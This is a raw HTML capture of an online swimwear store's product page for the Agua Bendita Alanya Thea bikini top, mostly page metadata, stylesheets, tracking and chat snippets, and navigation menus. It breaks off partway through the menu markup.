

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.butterfliesandbikinis.com/new/agua-bendita-alanya-thea-bikini-top
body_size: 27667
content:
<!doctype html><html lang="en"> <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"> <meta charset="utf-8"/><meta name="title" content="Agua Bendita Alanya Thea Bikini Top"/><meta name="description" content=" The Agua Bendita Alanya Thea Bikini Top features a bralette style with center V detailing, adjustable straps and adjustable back tie.
 "/><meta name="keywords" content="Agua Bendita Alanya Thea Bikini Top"/><meta name="robots" content="INDEX,FOLLOW"/><meta name="viewport" content="width=device-width, initial-scale=1"/><meta name="format-detection" content="telephone=no"/><title>Agua Bendita Alanya Thea Bikini Top</title><link rel="stylesheet" type="text/css" media="all" href="https://www.butterfliesandbikinis.com/static/version1687544903/_cache/merged/bd075e6808152861d532b340a2541fb1.min.css" /><link rel="stylesheet" type="text/css" media="screen and (min-width: 768px)" href="https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/css/styles-l.min.css" /><link rel="stylesheet" type="text/css" media="print" href="https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/css/print.min.css" /><link type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Bitter:wght@300;400;700;900&display=swap" /><link rel="icon" type="image/x-icon" href="https://www.butterfliesandbikinis.com/media/favicon/websites/1/index.jpeg" /><link rel="shortcut icon" type="image/x-icon" href="https://www.butterfliesandbikinis.com/media/favicon/websites/1/index.jpeg" /><link rel="preload" as="font" type="font/woff2" crossorigin="anonymous" href="https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff2" /><link rel="preconnect" crossorigin="" href="https://fonts.gstatic.com/" /><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open+Sans&display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans&display=swap" /><link rel="canonical" href="https://www.butterfliesandbikinis.com/new/agua-bendita-alanya-thea-bikini-top" /><meta name="google-site-verification" content="JKLUL9BNliOeBFXgPyQbp-xP3eOGhMsDE2ZtIZu0f0M" /> <!-- Google Tag Manager by MagePal --><!-- End Google Tag Manager by MagePal --> <link rel="stylesheet" type="text/css" media="all" href="https://maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css"><meta property="og:type" content="product" /><meta property="og:title" content="Agua&#x20;Bendita&#x20;Alanya&#x20;Thea&#x20;Bikini&#x20;Top" /><meta property="og:image" content="https://www.butterfliesandbikinis.com/media/catalog/product/cache/728f3a4922f200f71d1069020e4f201f/a/g/agua-bendita-alanya-thea-bikini-top-lifestyle-detail.jpg" /><meta property="og:description" content="You&#x27;ll&#x20;love&#x20;the&#x20;flattering&#x20;fit&#x20;of&#x20;the&#xA0;Agua&#x20;Bendita&#x20;Alanya&#x20;Thea&#x20;Bikini&#x20;Top.&#x20;The&#x20;bralette&#x20;style&#x20;top&#x20;features&#x20;a&#x20;center&#x20;V&#x20;detailing,&#x20;adjustable&#x20;shoulder&#x20;straps&#x20;and&#x20;adjustable&#x20;back&#x20;tie&#x20;for&#x20;perfect&#x20;fit.&#x20;Fully&#x20;lined,&#x20;in&#x20;sizes&#x20;Small&#x20;to&#x20;X-Large&#x2F;D&#x20;Cup.&#x0D;&#x0A;&#x0D;&#x0A;bralette&#x20;bikini&#x20;top&#x0D;&#x0A;center&#x20;V&#x20;detail&#x0D;&#x0A;adjustable&#x20;straps&#x0D;&#x0A;back&#x20;tie&#x0D;&#x0A;fully&#x20;lined&#x0D;&#x0A;" /><meta property="og:url" content="https://www.butterfliesandbikinis.com/new/agua-bendita-alanya-thea-bikini-top" /> <meta property="product:price:amount" content="110"/> <meta property="product:price:currency" content="USD"/> <style type="text/css">body.loading_body .preloading .loading{background-image: url("https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/images/loader-1.gif")}body.loading_img .lazyload{background-image: url("https://www.butterfliesandbikinis.com/media/magepow/speedoptimizer/default/placeholder.png")}body.loading_img img.loaded{background-image: none}</style></head> <body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/images/loader-2.gif"}}' id="html-body" class=" no-js loading_img amasty-jet-theme catalog-product-view product-agua-bendita-alanya-thea-bikini-top categorypath-new category-new am-tabs-view am-tabs-allow-default-edit page-layout-1column"> <!-- Google Tag Manager by MagePal --><noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WHJRKFJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager by MagePal --><div class="cookie-status-message" id="cookie-status"> The store will not work correctly when cookies are disabled.</div> <noscript> <div class="message global noscript"> <div class="content"> <p> <strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser. </span> </p> </div> </div> </noscript> <div role="alertdialog" tabindex="-1" class="message global cookie" id="notice-cookie-block"> <div role="document" class="content" tabindex="0"> <p> <strong>We use cookies to make your experience better.</strong> <span>To comply with the new e-Privacy directive, we need to ask for your consent to set the cookies. </span> <a href="https://www.butterfliesandbikinis.com/privacy-policy-cookie-restriction-mode/">Learn more</a>. </p> <div class="actions"> <button id="btn-cookie-allow" class="action allow primary"> <span>Allow Cookies</span> </button> </div> </div> </div> <style>.searchautocomplete__item-magento_catalog_product a.title { display: inline-block !important; max-width: 402px; float: left; line-height: 24px; margin-top: 13px;
}
.searchautocomplete__autocomplete .show-all-results{ display: none !important;}
element.style {
}
.filter-options-content .items a { margin-left: 0;
}
@media (min-width: 768px)
.filter-options-content a { font-size: small;
}
.filter-options-content a { display: inline-block;
}
}</style><!-- Some general js functions--><!-- After body start content --><div class="page-wrapper"><header class="page-header"> <style> .page-header .panel.header, .page-header .header.content, .sections.nav-sections .navigation { max-width: 1440px; } </style><div class="panel wrapper"><div class="panel header"> <div class="greet welcome" data-bind="scope: 'customer'"> <!-- ko if: customer().fullname --> <span class="logged-in" data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)"> </span> <!-- /ko --> <!-- ko ifnot: customer().fullname --> <span class="not-logged-in" data-bind='html:""'></span> <!-- /ko --> </div> <div class="livechat"> <div class="chat-section"><ul><li>Questions?</li><li>(805) 845-7459</li><li>or</li><li><div class="btn-livechat"><!-- BEGIN ProvideSupport.com Graphics Chat Button Code --><div id="ciY9Hb" style="z-index: 100; position: absolute;"> </div><div id="scY9Hb" style="display: inline;"> </div><div id="sdY9Hb" style="display: none;"> </div><noscript><div style="display:inline"><a href="http://www.providesupport.com?messenger=0zvso5bcveyk41sdfwzsr1fnpt">Live Customer Service</a></div></noscript><!-- END ProvideSupport.com Graphics Chat Button Code --></div></li></ul></div><style>.chat-section .btn-livechat #scY9Hb a img{
display:none;
}
.chat-section .btn-livechat #scY9Hb a:after{ content: 'LIVE CHAT'; color: #fd5397; font-size: 16px; font-weight: bold;
}
.chat-section ul{
overflow:hidden;
margin-bottom:0;
margin-top:5px;
}
.chat-section ul li{
float:left;
margin-right:13px;
margin-bottom:0;
}
.chat-section ul li:last-child{
margin-right:0;
}</style> src="dxj8y"> src="jus8s"><!-- @BLOCK@_87 --></div> <a class="action skip contentarea" href="#contentarea"> <span> Skip to Content </span></a><div class="amtheme-compare-link" data-bind="scope: 'compareProducts'" data-role="compare-products-link"> <a class="amtheme-link compare" title="Compare Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'-show': !!compareProducts().count}"> <svg class="amtheme-icon"> <use xlink:href="#icon-compare"/> </svg> <span>Compare</span> <span class="amtheme-counter" data-bind="text: compareProducts().count"></span> </a></div><ul class="header links"><li class="authorization-link " data-label="or" title="Sign&#x20;In" aria-label="Sign&#x20;In"> <a href="https://www.butterfliesandbikinis.com/customer/account/login/referer/aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvYWd1YS1iZW5kaXRhLWFsYW55YS10aGVhLWJpa2luaS10b3A~/" title="Sign&#x20;In" aria-label="Sign&#x20;In"> Sign In </a></li><li><a href="https://www.butterfliesandbikinis.com/customer/account/create/" id="idnE0OD3EC" >Create an Account</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="amtheme-navigation-icon" aria-label="Toggle Nav"> <span class="amtheme-icon-box"> <span class="amtheme-item -top"></span> <span class="amtheme-item -mid"></span> <span class="amtheme-item -bottom"></span> </span></span> <style> @media (max-width: 768px) { .logo .logo-image { width: 332px; height: 35px; } } </style><a class="logo" href="https://www.butterfliesandbikinis.com/" title="1" aria-label="store logo"> <picture> <source srcset="https&#x3A;&#x2F;&#x2F;www.butterfliesandbikinis.com&#x2F;media&#x2F;amasty&#x2F;jet_theme&#x2F;mobile_logo&#x2F;default&#x2F;BnB-Logo-Mobile.png" media=&#x28;max-width&#x3A;&#x20;768px&#x29;> <img src="https://www.butterfliesandbikinis.com/media/logo/stores/1/BnB-Logo.png" title="Shop&#x20;the&#x20;latest&#x20;Trends&#x20;in&#x20;Swimwear,&#x20;Brazilian&#x20;Bikinis,&#x20;One&#x20;Piece&#x20;Swimsuits,&#x20;Resort&#x20;Wear,&#x20;and&#x20;Accessories&#x20;at&#x20;Butterflies&#x20;and&#x20;Bikinis" alt="Shop&#x20;the&#x20;latest&#x20;Trends&#x20;in&#x20;Swimwear,&#x20;Brazilian&#x20;Bikinis,&#x20;One&#x20;Piece&#x20;Swimsuits,&#x20;Resort&#x20;Wear,&#x20;and&#x20;Accessories&#x20;at&#x20;Butterflies&#x20;and&#x20;Bikinis" class="logo-image" width="664" height="70" /> </picture> </a><div class="amtheme-icons-container"> <div class="amtheme-header-icon"> <a href="https://www.butterfliesandbikinis.com/wishlist/" class="amtheme-link" aria-label="My Wish List" title="My Wish List" > <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div><div class="account-icon amtheme-header-icon am-no-display-mobile "> <a href="https://www.butterfliesandbikinis.com/customer/account/login/referer/aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvYWd1YS1iZW5kaXRhLWFsYW55YS10aGVhLWJpa2luaS10b3A~/" title="Account" aria-label="Account"> <svg class="amtheme-icon"> <use xlink:href="#icon-account"></use> </svg> </a> </div><div data-block="minicart" class="minicart-wrapper amtheme-header-icon" data-amtheme-js="minicart"> <a class="action showcart" href="https://www.butterfliesandbikinis.com/checkout/cart/" data-bind="scope: 'minicart_content'" aria-label="My&#x20;Cart" title="My&#x20;Cart" > <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-cart" /> </svg> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"> <span class="counter-number"> <!-- ko text: getCartParam('summary_count') --><!-- /ko --> </span> <span class="counter-label"> <!-- ko if: getCartParam('summary_count') --> <!-- ko text: getCartParam('summary_count') --><!-- /ko --> <!-- ko i18n: 'items' --><!-- /ko --> <!-- /ko --> </span> </span> </a> <div class="block block-minicart -sticky-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'> <div id="minicart-content-wrapper" class="amtheme-minicart-content qty-round" data-bind="scope: 'minicart_content'"> <!-- ko template: getTemplate() --><!-- /ko --> </div> </div> </div></div><div class="block block-search -header" data-amtheme-js="search"> <div class="block block-title">Search</div> <div class="block block-content"> <form class="form minisearch" id="search_mini_form" action="https://www.butterfliesandbikinis.com/catalogsearch/result/" data-amtheme-js="form-minisearch" method="get"> <div class="field search"> <label class="label" for="search" data-role="minisearch-label"> Search </label> <div class="control"> <input id="search" data-mage-init='{"quickSearch":{"formSelector":"#search_mini_form","url":"https://www.butterfliesandbikinis.com/search/ajax/suggest/","destinationSelector":"#search_autocomplete"} }' type="text" name="q" value="" placeholder="Search entire store here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false" data-amtheme-js="search-input" /> <div id="search_autocomplete" class="search-autocomplete"></div> </div> </div> <div class="actions"> <button type="submit" title="Search" class="action search" aria-label="Search" data-amtheme-js="search-btn" > <svg class="amtheme-icon"> <use xlink:href="#icon-search" /> </svg> </button> </div> <button type="button" title="Reset" class="action amtheme-reset am-opacity-clear am-no-display-desktop" aria-label="Reset" data-amtheme-js="search-reset" > <svg class="amtheme-icon -circle -reset"> <use xlink:href="#icon-close" /> </svg> </button> <button type="reset" title="Close" class="action amtheme-close am-opacity-clear am-no-display-desktop" aria-label="Close" data-amtheme-js="search-close" > <svg class="amtheme-icon"> <use xlink:href="#icon-arrow-left-min" /> </svg> </button> </form> </div></div></div> <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{ "collapsible": { "collapsible": true, "active": false, "animate":{ "duration": 200, "easing": "linear"} }}'> <div class="section-item-content nav-sections-item-content amtheme-menu-block" id="store.menu" data-role="content"> <ul id='ub-mega-menu-2' class="none ub-mega-menu level0 " data-device-type='desktop'><li class="mega first has-child dynamic-width style-2 submenu-inner" id="menu4"><a href="https://www.butterfliesandbikinis.com/designers" class="mega first has-child dynamic-width style-2 submenu-inner"><span class="menu-title">Designers</span></a><div class="child-content cols3"><div id="child-content-4" class="child-content-inner" style="width: 100%;"><div class="mega-col column1 first" style="width: 33.333333333333%;"><ul class="level1" ><li class="mega first" id="menu120"><a href="https://www.butterfliesandbikinis.com/designers/beach-bunny" class="mega first">Beach Bunny</a></li><li class="mega group" id="menu20"><ul class="level2" ><li class="mega first" id="menu5"><a href="https://www.butterfliesandbikinis.com/designers/agua-bendita" class="mega first">Agua Bendita </a></li><li class="mega" id="menu118"><a href="https://www.butterfliesandbikinis.com/designers/almamia" class="mega">Almamia</a></li><li class="mega" id="menu6"><a href="https://www.butterfliesandbikinis.com/designers/bromelia" class="mega">Bromelia</a></li><li class="mega" id="menu7"><a href="https://www.butterfliesandbikinis.com/designers/entreaguas" class="mega">Entreaguas</a></li><li class="mega" id="menu8"><a href="https://www.butterfliesandbikinis.com/designers/kibys" class="mega">Kibys</a></li><li class="mega" id="menu9"><a href="https://www.butterfliesandbikinis.com/designers/l-space" class="mega">L*Space </a></li><li class="mega" id="menu10"><a href="https://www.butterfliesandbikinis.com/designers/luli-fama" class="mega">Luli Fama </a></li><li class="mega last" id="menu11"><a href="https://www.butterfliesandbikinis.com/designers/mar-de-rosas" class="mega last">Mar de Rosas</a></li></ul></li></ul></div><div class="mega-col column2 last" style="width: 33.333333333333%;"><ul class="level1" ><li class="mega first group" id="menu21"><ul class="level2" ><li class="mega first" id="menu12"><a href="https://www.butterfliesandbikinis.com/designers/nirvanic" class="mega first">Nirvanic</a></li><li class="mega" id="menu13"><a href="https://www.butterfliesandbikinis.com/designers/ondademar" class="mega">OndadeMar</a></li><li class="mega" id="menu14"><a href="https://www.butterfliesandbikinis.com/designers/palmacea" class="mega">Palmacea</a></li><li class="mega" id="menu15"><a href="https://www.butterfliesandbikinis.com/designers/peixoto" class="mega">Peixoto</a></li><li class="mega" id="menu16"><a href="https://www.butterfliesandbikinis.com/designers/pq-swim" class="mega">PQ Swim</a></li><li class="mega" id="menu17"><a href="https://www.butterfliesandbikinis.com/designers/slate" class="mega">Slate</a></li><li class="mega" id="menu18"><a href="https://www.butterfliesandbikinis.com/designers/verdelimon" class="mega">Verdelimon</a></li><li class="mega" id="menu19"><a href="https://www.butterfliesandbikinis.com/designers/vitamin-a" class="mega">Vitamin A</a></li><li class="mega last" id="menu119"><a href="https://www.butterfliesandbikinis.com/designers/vix" class="mega last">ViX</a></li></ul></li><li class="mega group" id="menu22"><style>#html-body [data-pb-style=XGXQNCJ]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=S33JI50]{text-align:center;border-style:none}#html-body [data-pb-style=KR37LOT],#html-body [data-pb-style=SQMMUXJ]{max-width:100%;height:auto}@media only screen and (max-width: 768px) { #html-body [data-pb-style=S33JI50]{border-style:none} }</style><div data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="XGXQNCJ"><div class="row-full-width-inner" data-element="inner"><figure class="designer_menu_img" data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="S33JI50"><a href="https://www.butterfliesandbikinis.com/designers/luli-fama" target="" data-link-type="category" title="" data-element="link"><picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/luli-fama_1.webp"> <img class="pagebuilder-mobile-hidden" src="https://www.butterfliesandbikinis.com/media/wysiwyg/luli-fama_1.jpg" alt="" title="" data-element="desktop_image" data-pb-style="KR37LOT"></picture><picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/luli-fama_1.webp"> <img class="pagebuilder-mobile-only" src="https://www.butterfliesandbikinis.com/media/wysiwyg/luli-fama_1.jpg" alt="" title="" data-element="mobile_image" data-pb-style="SQMMUXJ"></picture></a><figcaption data-element="caption">Luli Fama</figcaption></figure></div></div> src="dxj8y"> src="jus8s"><!-- @BLOCK@_116 --></li></ul></div></div></div></li><li class="mega" id="menu23"><a href="https://www.butterfliesandbikinis.com/new" class="mega">New</a></li><li class="mega has-child dynamic-width style-2 submenu-inner sub-cate-menu" id="menu24"><a href="https://www.butterfliesandbikinis.com/beach" class="mega has-child dynamic-width style-2 submenu-inner sub-cate-menu"><span class="menu-title">Beach</span></a><div class="child-content cols1"><div id="child-content-24" class="child-content-inner" style="width: 100%;"><div class="mega-col column1 first" style="width: 100%;"><ul class="level1" ><li class="mega first" id="menu121"><a href="https://www.butterfliesandbikinis.com/beach/one-piece" class="mega first">One Piece</a></li><li class="mega last group dynamic-width style-2" id="menu40"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="beach-menu-setion"> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/beach/bikini"> <picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Bikini.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Bikini.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Bikini</h3> <p>Shop the latest Trends and Styles</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/beach/bikini">Bikini</a> </div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/beach/bikini/tops"> <picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Tops.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Tops.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Tops</h3> <p>Shop Halter, Bandeau, D-Cup, and More!</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/beach/bikini/tops">Tops</a> </div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms"> <picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Bottom.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Bottom.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Bottoms</h3> <p>Shop Brazilian, High Waisted, String Tie</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms"> Bottoms</a> </div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear"> <picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Cover-Ups.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Cover-Ups.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Cover Up - Beachwear</h3> <p>Shop Designer Dresses, Tunics, Pants, and Shorts</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear"> Cover Up - Beachwear</a> </div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/beach/one-piece"> <picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/One-Piece.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/One-Piece.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>One Piece</h3> <p>Shop Bodysuits, High Hip, Brazilian</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/beach/one-piece">One Piece</a> </div> </div></div></div> src="dxj8y"&gt; src="eoj9t"&gt;<!-- @BLOCK@_111 --></li></ul></div></div></li><li class="mega has-child dynamic-width menu-street submenu-inner style-2" id="menu25"><a href="https://www.butterfliesandbikinis.com/street" class="mega has-child dynamic-width menu-street submenu-inner style-2"><span class="menu-title">Street</span></a><div class="child-content cols3"><div id="child-content-25" class="child-content-inner" style="width: 100%;"><div class="mega-col column1 first" style="width: 33.333333333333%;"><ul class="level1" ><li class="mega first group" id="menu26"><ul class="level2" ><li class="mega first" id="menu27"><a href="https://www.butterfliesandbikinis.com/street/clothing" class="mega first">Clothing</a></li><li class="mega" id="menu28"><a href="https://www.butterfliesandbikinis.com/street/clothing/dresses" class="mega">Dresses</a></li><li class="mega" id="menu29"><a href="https://www.butterfliesandbikinis.com/street/clothing/hipster" class="mega">Hipster</a></li><li class="mega" id="menu30"><a href="https://www.butterfliesandbikinis.com/street/clothing/lounge" class="mega">Lounge</a></li><li class="mega" id="menu31"><a href="https://www.butterfliesandbikinis.com/street/clothing/romper-jumpsuit" class="mega">Romper - Jumpsuit</a></li><li class="mega" id="menu32"><a href="https://www.butterfliesandbikinis.com/street/clothing/sandals" class="mega">Sandals</a></li><li class="mega last" id="menu33"><a href="https://www.butterfliesandbikinis.com/street/clothing/shoes" class="mega last">Shoes</a></li></ul></li></ul></div><div class="mega-col column2" style="width: 33.333333333333%;"><ul class="level1" ><li class="mega first group" id="menu34"><p>At Butterflies &amp; Bikinis, shop for the latest fashions and most coveted designs in the world of intimates and clothing to discover the beautiful you! From pretty beach dresses to one-piece wonders, latest swimwear outfits to resort wear, other accessories and beach cover-ups, you can stock up your cupboard with these unique and trending confidantes to kindle up your day!</p></li></ul></div><div class="mega-col column3 last" style="width: 33.333333333333%;"><ul class="level1" ><li class="mega first group street-men-product" id="menu35"><style>#html-body [data-pb-style=RA4K6TN]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=XBJU47R]{text-align:right;border-style:none}#html-body [data-pb-style=A4PW4XV],#html-body [data-pb-style=PD4UXSW]{max-width:100%;height:auto}@media only screen and (max-width: 768px) { #html-body [data-pb-style=XBJU47R]{border-style:none} }</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="RA4K6TN"><figure class="designer_menu_img" data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="XBJU47R"><a href="https://www.butterfliesandbikinis.com/vix-petals-tie-side-bikini-bottom" target="" data-link-type="product" title="Hispiter" data-element="link"><picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/r17_01_glam_cover_mid-131b_mid-251_1-_1__1.webp"> <img class="pagebuilder-mobile-hidden" src="https://www.butterfliesandbikinis.com/media/wysiwyg/r17_01_glam_cover_mid-131b_mid-251_1-_1__1.jpg" alt="" title="Hispiter" data-element="desktop_image" data-pb-style="PD4UXSW"></picture><picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/r17_01_glam_cover_mid-131b_mid-251_1-_1__1.webp"> <img class="pagebuilder-mobile-only" src="https://www.butterfliesandbikinis.com/media/wysiwyg/r17_01_glam_cover_mid-131b_mid-251_1-_1__1.jpg" alt="" title="Hispiter" data-element="mobile_image" data-pb-style="A4PW4XV"></picture></a></figure></div></div> src="dxj8y"> src="jus8s"><!-- @BLOCK@_117 --></li></ul></div></div></div></li><li class="mega has-child dynamic-width style-2 submenu-inner sub-cate-menu" id="menu36"><a href="https://www.butterfliesandbikinis.com/accessories" class="mega has-child dynamic-width style-2 submenu-inner sub-cate-menu"><span class="menu-title">Accessories</span></a><div class="child-content cols1"><div id="child-content-36" class="child-content-inner" style="width: 100%;"><div class="mega-col column1 first" style="width: 100%;"><ul class="level1" ><li class="mega first group dynamic-width" id="menu37"><style>#html-body [data-pb-style=XUB4TRL]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="XUB4TRL"><div class="row-full-width-inner" data-element="inner"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="beach-menu-setion"> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/accessories/hats"> <picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Hats.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Hats.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Hats</h3> <p>Shop Beach Hats and Sun Visors</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/accessories/hats"> Hats</a> </div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/accessories/beach-towels"><picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/new-image11.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/new-image11.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Beach Towels</h3> <p>Shop Beach Towels and Blankets</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/accessories/beach-towels"> Beach Towels</a> </div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/accessories/sunglasses"><picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Sunglasses.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Sunglasses.png" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Sunglasses</h3> <p>Shop Luxury Eyewear</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/accessories/sunglasses">Sunglasses</a> </div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/accessories/bags"><picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Bags.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Bags.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Bags</h3> <p>Shop Trendy Bags</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/accessories/bags">Bags</a></div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/accessories/fragrance"><picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Fragrance.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Fragrance.png" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Fragrance</h3> <p>Shop Floral Scents, Lotions, and More!</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/accessories/fragrance">Fragrance</a> </div> </div></div></div></div></div> src="dxj8y"&gt; src="eoj9t"&gt;<!-- @BLOCK@_115 --></li></ul></div></div></li><li class="mega" id="menu38"><a href="https://www.butterfliesandbikinis.com/sale" class="mega">Sale</a></li><li class="mega last" id="menu39"><a href="/blog/" class="mega last">Bikini Nation</a></li></ul><nav class="navigation" data-action="navigation"> <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'> <li class="level0 nav-1 category-item first level-top parent"><a href="https://www.butterfliesandbikinis.com/designers" class="level-top" ><span>Designers</span></a><ul class="level0 submenu"><li class="level1 nav-1-1 category-item first"><a href="https://www.butterfliesandbikinis.com/designers/agua-bendita" ><span>Agua Bendita </span></a></li><li class="level1 nav-1-2 category-item"><a href="https://www.butterfliesandbikinis.com/designers/almamia" ><span>Almamia</span></a></li><li class="level1 nav-1-3 category-item"><a href="https://www.butterfliesandbikinis.com/designers/beach-bunny" ><span>Beach Bunny</span></a></li><li class="level1 nav-1-4 category-item"><a href="https://www.butterfliesandbikinis.com/designers/bromelia" ><span>Bromelia</span></a></li><li class="level1 nav-1-5 category-item"><a href="https://www.butterfliesandbikinis.com/designers/entreaguas" ><span>Entreaguas</span></a></li><li class="level1 nav-1-6 category-item"><a href="https://www.butterfliesandbikinis.com/designers/kibys" ><span>Kibys</span></a></li><li class="level1 nav-1-7 category-item"><a href="https://www.butterfliesandbikinis.com/designers/l-space" ><span>L*Space </span></a></li><li class="level1 nav-1-8 category-item"><a 